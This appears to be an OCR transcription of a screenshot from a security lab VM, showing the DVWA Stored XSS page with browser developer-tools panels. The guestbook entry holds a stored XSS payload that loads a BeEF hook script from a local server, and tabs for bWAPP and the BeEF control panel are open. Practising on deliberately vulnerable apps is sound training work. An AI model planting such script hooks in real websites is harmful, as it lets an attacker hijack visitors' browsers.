 Linux-Module_default_1641661250129_70951 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Wed 16:58
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command bWAPP - Broken Authen BeEF Control Panel Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Stored Cross Site Scripting (XSS)
Name * FELIPE
Message * THIS IS BEEF WORKING
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: felipe
Message:
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Search HTML
<!DOCTYPE html>
<html lang="en-GB"> event scroll
<head>···</head>
<body class="home"> event
<div id="container">
<div id="header">···</div>
<div id="main_menu">···</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">···</div>
<br>
<div id="guestbook_comments">···</div>
<div id="guestbook_comments">
Name: felipe
<br>
Message:
<script src="http://127.0.0.1:3000/hook.js">
</scri<br /></div> <br /> <h2>More Information</h2> <ul> <li><a href="https://owasp.org/www-community/attacks/xss"
target="_blank">https://owasp.org/www-community/attacks/xss</a></li> <li><a href="https://owasp.org/index.php
/XSS_Filter_Evasion_Cheat_Sheet" target="_blank">https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet</a></li> <li><a
href="https://en.wikipedia.org/wiki/Cross-site_scripting" target="_blank">https://en.wikipedia.org/wiki/Cross-
site_scripting</a></li> <li><a href="http://www.cgisecurity.com/xss-faq.html" target="_blank">http://www.cgisecurity.com/xss-
faq.html</a></li> <li><a href="http://www.scriptalert1.com/" target="_blank">http://www.scriptalert1.com/</a></li> </ul> </div>
<br /><br /> </div> <div class="clear"> </div> <div id="system_info"> <input type="button" value="View Help" class="popup_button"
id='help_button' data-help-url='../../vulnerabilities/view_help.php?id=xss_s&security=low' )"> <input type="button" value="View
Source" class="popup_button" id='source_button' data-source-url='../../vulnerabilities/view_source.php?id=xss_s&security=low' )">
<div align="left"><em>Username:</em> admin<br /><em>Security Level:</em> low<br /><em>PHPIDS:</em> disabled</div> </div> <div
html body.home div#container div#main_body div.body_padded div#guestbook_comments script
Filter Styles :hov .cls
element { inline
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-
serif;
font-size: 12px;
}
Layout Computed Changes Fonts Anima
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 0×0 0 0 0
0
0
0
0×0 static
Box Model Properties
box-sizing content-box
display none
float none
line-height 15px
position static
z-index auto